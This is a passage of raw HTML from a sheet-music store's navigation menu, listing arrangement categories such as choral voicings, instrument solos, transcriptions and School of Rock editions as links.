title="Choral SSSAA"><span class="menu-title">Choral SSSAA</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sssaattbb/" title="SSSAATTBB"><span class="menu-title">SSSAATTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/attb/" title="ATTB"><span class="menu-title">ATTB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-saatb/" title="Choral SAATB"><span class="menu-title">Choral SAATB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-sattb/" title="Choral SATTB"><span class="menu-title">Choral SATTB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone/" title="Baritone"><span class="menu-title">Baritone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/soprano/" title="Soprano"><span class="menu-title">Soprano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/marimba/" title="Marimba"><span class="menu-title">Marimba</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/countertenor/" title="Countertenor"><span class="menu-title">Countertenor</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/two-pianos/" title="Two Pianos"><span class="menu-title">Two Pianos</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/banjo-lyrics-chords/" title="Banjo Lyrics & Chords"><span class="menu-title">Banjo Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/unison-optional-3-part/" title="Unison/Optional 3-Part"><span class="menu-title">Unison/Optional 3-Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/mandolin/" title="Mandolin"><span class="menu-title">Mandolin</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-satbbb/" title="Choral SATBBB"><span class="menu-title">Choral SATBBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sa/" title="SA"><span class="menu-title">SA</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/artpno/" title="ARTPNO"><span class="menu-title">ARTPNO</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/gtrens/" title="GTRENS"><span class="menu-title">GTRENS</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/banjo/" title="Banjo"><span class="menu-title">Banjo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukeens/" title="UKEENS"><span class="menu-title">UKEENS</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/kbdtrn/" title="KBDTRN"><span class="menu-title">KBDTRN</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tpttrn/" title="TPTTRN"><span class="menu-title">TPTTRN</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssxtrn/" title="SSXTRN"><span class="menu-title">SSXTRN</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tsxtrn/" title="TSXTRN"><span class="menu-title">TSXTRN</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/mezzo-soprano/" title="Mezzo-Soprano"><span class="menu-title">Mezzo-Soprano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/chdbdy/" title="CHDBDY"><span class="menu-title">CHDBDY</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/pro-vocal/" title="Pro Vocal"><span class="menu-title">Pro Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/pvgbt/" title="PVGBT"><span class="menu-title">PVGBT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/drmtrn/" title="DRMTRN"><span class="menu-title">DRMTRN</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-lyrics-chords/" title="Real Book – Melody, Lyrics & Chords"><span class="menu-title">Real Book – Melody, Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vlnsol/" title="VLNSOL"><span class="menu-title">VLNSOL</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords/" title="Real Book – Melody & Chords"><span class="menu-title">Real Book – Melody & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/melody-line-chords/" title="Melody Line & Chords"><span class="menu-title">Melody Line & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/drums-transcription/" title="Drums Transcription"><span class="menu-title">Drums Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/unison-choral/" title="Unison Choral"><span class="menu-title">Unison Choral</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/keyboard-transcription/" title="Keyboard Transcription"><span class="menu-title">Keyboard Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/chord-buddy/" title="Chord Buddy"><span class="menu-title">Chord Buddy</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-horn/" title="Baritone Horn"><span class="menu-title">Baritone Horn</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-ensemble/" title="Ukulele Ensemble"><span class="menu-title">Ukulele Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet-transcription/" title="Trumpet Transcription"><span class="menu-title">Trumpet Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-tab-play-along/" title="Guitar Tab Play-Along"><span class="menu-title">Guitar Tab Play-Along</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-duet/" title="Vocal Duet"><span class="menu-title">Vocal Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/educational-piano-ensemble/" title="Educational Piano Ensemble"><span class="menu-title">Educational Piano Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/rbec/" title="RBEC"><span class="menu-title">RBEC</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sprep/" title="SPREP"><span class="menu-title">SPREP</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/violin-with-piano-accompaniment/" title="Violin with Piano Accompaniment"><span class="menu-title">Violin with Piano Accompaniment</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssa-satb/" title="SSA, SATB"><span class="menu-title">SSA, SATB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/saab/" title="SAAB"><span class="menu-title">SAAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/harmonica/" title="Harmonica"><span class="menu-title">Harmonica</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-backing-track/" title="Piano, Vocal & Backing Track"><span class="menu-title">Piano, Vocal & Backing Track</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/beginner-ukulele/" title="Beginner Ukulele"><span class="menu-title">Beginner Ukulele</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/drmcht/" title="DRMCHT"><span class="menu-title">DRMCHT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/drum-chart/" title="Drum Chart"><span class="menu-title">Drum Chart</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/uketab/" title="UKETAB"><span class="menu-title">UKETAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-piano-guitar-tab/" title="Easy Piano & Guitar Tab"><span class="menu-title">Easy Piano & Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/super-easy-piano/" title="Super Easy Piano"><span class="menu-title">Super Easy Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/special/" title="Special"><span class="menu-title">Special</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-tab/" title="Piano, Vocal & Guitar Tab"><span class="menu-title">Piano, Vocal & Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sattbb/" title="SATTBB"><span class="menu-title">SATTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/wind-ensemble/" title="Wind Ensemble"><span class="menu-title">Wind Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/brass-ensemble/" title="Brass Ensemble"><span class="menu-title">Brass Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/percussion-ensemble/" title="Percussion Ensemble"><span class="menu-title">Percussion Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-method/" title="Instrumental Method"><span class="menu-title">Instrumental Method</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/woodwind-solo/" title="Woodwind Solo"><span class="menu-title">Woodwind Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/brass-solo/" title="Brass Solo"><span class="menu-title">Brass Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/string-solo/" title="String Solo"><span class="menu-title">String Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vlasol/" title="VLASOL"><span class="menu-title">VLASOL</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/clarinet-transcription/" title="Clarinet Transcription"><span class="menu-title">Clarinet Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssssaattbb/" title="SSSSAATTBB"><span class="menu-title">SSSSAATTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass-transcription/" title="Bass Transcription"><span class="menu-title">Bass Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/electric-guitar-transcription/" title="Electric Guitar Transcription"><span class="menu-title">Electric Guitar Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/alto-sax-transcription/" title="Alto Sax Transcription"><span class="menu-title">Alto Sax Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-sax-transcription/" title="Baritone Sax Transcription"><span class="menu-title">Baritone Sax Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/epvery/" title="EPVERY"><span class="menu-title">EPVERY</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/violin-and-piano/" title="Violin and Piano"><span class="menu-title">Violin and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-duet-and-piano/" title="Instrumental Duet and Piano"><span class="menu-title">Instrumental Duet and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vlndt/" title="VLNDT"><span class="menu-title">VLNDT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vibraphone/" title="Vibraphone"><span class="menu-title">Vibraphone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/clapno/" title="CLAPNO"><span class="menu-title">CLAPNO</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/fltpno/" title="FLTPNO"><span class="menu-title">FLTPNO</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tptpno/" title="TPTPNO"><span class="menu-title">TPTPNO</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/clarinet-with-piano-accompaniment/" title="Clarinet with Piano Accompaniment"><span class="menu-title">Clarinet with Piano Accompaniment</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/flute-with-piano-accompaniment/" title="Flute with Piano Accompaniment"><span class="menu-title">Flute with Piano Accompaniment</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet-with-piano-accompaniment/" title="Trumpet with Piano Accompaniment"><span class="menu-title">Trumpet with Piano Accompaniment</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/organ-vocal/" title="Organ & Vocal"><span class="menu-title">Organ & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/celeste-vocal/" title="Celeste & Vocal"><span class="menu-title">Celeste & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/harpsichord-vocal/" title="Harpsichord & Vocal"><span class="menu-title">Harpsichord & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/harpsichord/" title="Harpsichord"><span class="menu-title">Harpsichord</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piccolo/" title="Piccolo"><span class="menu-title">Piccolo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sortab/" title="SORTAB"><span class="menu-title">SORTAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sorbgt/" title="SORBGT"><span class="menu-title">SORBGT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-vocal/" title="School Of Rock - Vocal"><span class="menu-title">School Of Rock - Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sorkey/" title="SORKEY"><span class="menu-title">SORKEY</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/fltdt/" title="FLTDT"><span class="menu-title">FLTDT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ocrna/" title="OCRNA"><span class="menu-title">OCRNA</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ocarina/" title="Ocarina"><span class="menu-title">Ocarina</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukedeh/" title="UKEDEH"><span class="menu-title">UKEDEH</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet-duet/" title="Trumpet Duet"><span class="menu-title">Trumpet Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trombone-duet/" title="Trombone Duet"><span class="menu-title">Trombone Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vcldt/" title="VCLDT"><span class="menu-title">VCLDT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass-clarinet/" title="Bass Clarinet"><span class="menu-title">Bass Clarinet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/high-voice/" title="High Voice"><span class="menu-title">High Voice</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tenor/" title="Tenor"><span class="menu-title">Tenor</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/chordbuddy/" title="ChordBuddy"><span class="menu-title">ChordBuddy</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass-voice/" title="Bass Voice"><span class="menu-title">Bass Voice</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trombone-transcription/" title="Trombone Transcription"><span class="menu-title">Trombone Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vpropg/" title="VPROPG"><span class="menu-title">VPROPG</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-guitar-with-tab/" title="Easy Guitar with TAB"><span class="menu-title">Easy Guitar with TAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-solo/" title="Piano Solo"><span class="menu-title">Piano Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/viola-solo/" title="Viola Solo"><span class="menu-title">Viola Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cello-solo/" title="Cello Solo"><span class="menu-title">Cello Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/alto-sax-solo/" title="Alto Sax Solo"><span class="menu-title">Alto Sax Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/lead-sheet-fake-book/" title="Lead Sheet / Fake Book"><span class="menu-title">Lead Sheet / Fake Book</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-instrumental-pak/" title="Choral Instrumental Pak"><span class="menu-title">Choral Instrumental Pak</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/concert-band/" title="Concert Band"><span class="menu-title">Concert Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/marching-band/" title="Marching Band"><span class="menu-title">Marching Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/jazz-ensemble/" title="Jazz Ensemble"><span class="menu-title">Jazz Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/big-note-piano/" title="Big Note Piano"><span class="menu-title">Big Note Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-chords-lyrics/" title="Guitar Chords/Lyrics"><span class="menu-title">Guitar Chords/Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-chords-lyrics/" title="Piano Chords/Lyrics"><span class="menu-title">Piano Chords/Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/strum-it-guitar/" title="Strum-It Guitar"><span class="menu-title">Strum-It Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/solo-guitar/" title="Solo Guitar"><span class="menu-title">Solo Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-chords-lyrics/" title="Ukulele Chords/Lyrics"><span class="menu-title">Ukulele Chords/Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/manchd/" title="MANCHD"><span class="menu-title">MANCHD</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/clarinet-solo/" title="Clarinet Solo"><span class="menu-title">Clarinet Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet-solo/" title="Trumpet Solo"><span class="menu-title">Trumpet Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/french-horn-solo/" title="French Horn Solo"><span class="menu-title">French Horn Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trombone-solo/" title="Trombone Solo"><span class="menu-title">Trombone Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/flute-solo/" title="Flute Solo"><span class="menu-title">Flute Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/violin-solo/" title="Violin Solo"><span class="menu-title">Violin Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tenor-sax-solo/" title="Tenor Sax Solo"><span class="menu-title">Tenor Sax Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/part/" title="Part"><span class="menu-title">Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/lyrics/" title="Lyrics"><span class="menu-title">Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/performance-ensemble/" title="Performance Ensemble"><span class="menu-title">Performance Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-solo/" title="Instrumental Solo"><span class="menu-title">Instrumental Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-tool-kit/" title="Choral Tool Kit"><span class="menu-title">Choral Tool Kit</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-percussion/" title="Instrumental-Percussion"><span class="menu-title">Instrumental-Percussion</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/woodwind-ensemble/" title="Woodwind Ensemble"><span class="menu-title">Woodwind Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-adventures/" title="Piano Adventures"><span class="menu-title">Piano Adventures</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/percussion-solo/" title="Percussion Solo"><span class="menu-title">Percussion Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-guitar-tab/" title="School of Rock - Guitar Tab"><span class="menu-title">School of Rock - Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-bass-guitar/" title="School of Rock - Bass Guitar"><span class="menu-title">School of Rock - Bass Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-drums/" title="School of Rock - Drums"><span class="menu-title">School of Rock - Drums</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-rhythm-guitar-tab/" title="School of Rock - Rhythm Guitar Tab"><span class="menu-title">School of Rock - Rhythm Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-lead-sheet/" title="School of Rock - Lead Sheet"><span class="menu-title">School of Rock - Lead Sheet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-lead-guitar-tab/" title="School of Rock - Lead Guitar Tab"><span class="menu-title">School of Rock - Lead Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-keys/" title="School of Rock - Keys"><span class="menu-title">School of Rock - Keys</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssa-choir/" title="SSA Choir"><span class="menu-title">SSA Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sab-choir/" title="SAB Choir"><span class="menu-title">SAB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/satb-choir/" title="SATB Choir"><span class="menu-title">SATB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/3-part-mixed-choir/" title="3-Part Mixed Choir"><span class="menu-title">3-Part Mixed Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ttbb-choir/" title="TTBB Choir"><span class="menu-title">TTBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/full-orchestra/" title="Full Orchestra"><span class="menu-title">Full Orchestra</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-center-lesson/" title="Guitar Center Lesson"><span class="menu-title">Guitar Center Lesson</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sat-choir/" title="SAT Choir"><span class="menu-title">SAT Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-tab-single-guitar/" title="Guitar Tab (Single Guitar)"><span class="menu-title">Guitar Tab (Single Guitar)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tbb-choir/" title="TBB Choir"><span class="menu-title">TBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/soprano-sax-solo/" title="Soprano Sax Solo"><span class="menu-title">Soprano Sax Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/keyboard-abridged/" title="Keyboard (Abridged)"><span class="menu-title">Keyboard (Abridged)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choir/" title="Choir"><span class="menu-title">Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/alto-sax-duet/" title="Alto Sax Duet"><span class="menu-title">Alto Sax Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/unison-choir/" title="Unison Choir"><span class="menu-title">Unison Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/3-part-treble-choir/" title="3-Part Treble Choir"><span class="menu-title">3-Part Treble Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ttb-choir/" title="TTB Choir"><span class="menu-title">TTB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-c-instruments-192/" title="Real Book – Melody & Chords – C Instruments"><span class="menu-title">Real Book – Melody & Chords – C Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-lyrics-chords-c-instruments-192/" title="Real Book – Melody, Lyrics & Chords – C Instruments"><span class="menu-title">Real Book – Melody, Lyrics & Chords – C Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-bb-instruments-192/" title="Real Book – Melody & Chords – Bb Instruments"><span class="menu-title">Real Book – Melody & Chords – Bb Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-bass-clef-instruments-192/" title="Real Book – Melody & Chords – Bass Clef Instruments"><span class="menu-title">Real Book – Melody & Chords – Bass Clef Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-eb-instruments-192/" title="Real Book – Melody & Chords – Eb Instruments"><span class="menu-title">Real Book – Melody & Chords – Eb Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tb-choir/" title="TB Choir"><span class="menu-title">TB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/5-part-choir/" title="5-Part Choir"><span class="menu-title">5-Part Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/4-part-choir/" title="4-Part Choir"><span class="menu-title">4-Part Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssaa-choir/" title="SSAA Choir"><span class="menu-title">SSAA Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet-and-piano/" title="Trumpet and Piano"><span class="menu-title">Trumpet and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-tab/" title="Ukulele Tab"><span class="menu-title">Ukulele Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/solo-guitar-tab/" title="Solo Guitar Tab"><span class="menu-title">Solo Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-solo/" title="Vocal Solo"><span class="menu-title">Vocal Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cornet-solo/" title="Cornet Solo"><span class="menu-title">Cornet Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/oboe-solo/" title="Oboe Solo"><span class="menu-title">Oboe Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bassoon-solo/" title="Bassoon Solo"><span class="menu-title">Bassoon Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/stb-choir/" title="STB Choir"><span class="menu-title">STB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sst-choir/" title="SST Choir"><span class="menu-title">SST Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/att-choir/" title="ATT Choir"><span class="menu-title">ATT Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/aab-choir/" title="AAB Choir"><span class="menu-title">AAB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-solo-soprano/" title="Vocal Solo (Soprano)"><span class="menu-title">Vocal Solo (Soprano)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-solo-countertenor/" title="Vocal Solo (Countertenor)"><span class="menu-title">Vocal Solo (Countertenor)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/banjo-chords-lyrics/" title="Banjo Chords/Lyrics"><span class="menu-title">Banjo Chords/Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-vocal/" title="Guitar & Vocal"><span class="menu-title">Guitar & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-solo-mezzo-soprano/" title="Vocal Solo (Mezzo-Soprano)"><span class="menu-title">Vocal Solo (Mezzo-Soprano)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/flute-and-piano/" title="Flute and Piano"><span class="menu-title">Flute and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/mandolin-chords-lyrics/" title="Mandolin Chords/Lyrics"><span class="menu-title">Mandolin Chords/Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/6-part-choir/" title="6-Part Choir"><span class="menu-title">6-Part Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/banjo-tab/" title="Banjo Tab"><span class="menu-title">Banjo Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-backing-track/" title="Piano, Vocal & Guitar + Backing Track"><span class="menu-title">Piano, Vocal & Guitar + Backing Track</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-rhythm-tab/" title="Guitar Rhythm Tab"><span class="menu-title">Guitar Rhythm Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-backing-track-192/" title="Piano & Vocal + Backing Track"><span class="menu-title">Piano & Vocal + Backing Track</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/e-z-play-today/" title="E-Z Play Today"><span class="menu-title">E-Z Play Today</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/clarinet-and-piano/" title="Clarinet and Piano"><span class="menu-title">Clarinet and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-bass-guitar-192/" title="School of Rock – Bass Guitar"><span class="menu-title">School of Rock – Bass Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-guitar-tab-192/" title="School of Rock – Guitar Tab"><span class="menu-title">School of Rock – Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-vocal-192/" title="School of Rock – Vocal"><span class="menu-title">School of Rock – Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-keys-192/" title="School of Rock – Keys"><span class="menu-title">School of Rock – Keys</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-drums-192/" title="School of Rock – Drums"><span class="menu-title">School of Rock – Drums</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cello-duet/" title="Cello Duet"><span class="menu-title">Cello Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass/" title="Bass"><span class="menu-title">Bass</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-pro-piano-guitar/" title="Vocal Pro + Piano/Guitar"><span class="menu-title">Vocal Pro + Piano/Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choir-instrumental-pak/" title="Choir Instrumental Pak"><span class="menu-title">Choir Instrumental Pak</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choir-tool-kit/" title="Choir Tool Kit"><span class="menu-title">Choir Tool Kit</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/essential-elements-method/" title="Essential Elements Method"><span class="menu-title">Essential Elements Method</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/string-quartet/" title="String Quartet"><span class="menu-title">String Quartet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-rhythm-guitar-tab-192/" title="School of Rock – Rhythm Guitar Tab"><span class="menu-title">School of Rock – Rhythm Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-lead-guitar-tab-192/" title="School of Rock – Lead Guitar Tab"><span class="menu-title">School of Rock – Lead Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-lead-sheet-192/" title="School of Rock – Lead Sheet"><span class="menu-title">School of Rock – Lead Sheet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/really-easy-guitar/" title="Really Easy Guitar"><span class="menu-title">Really Easy Guitar</span></a></li><li 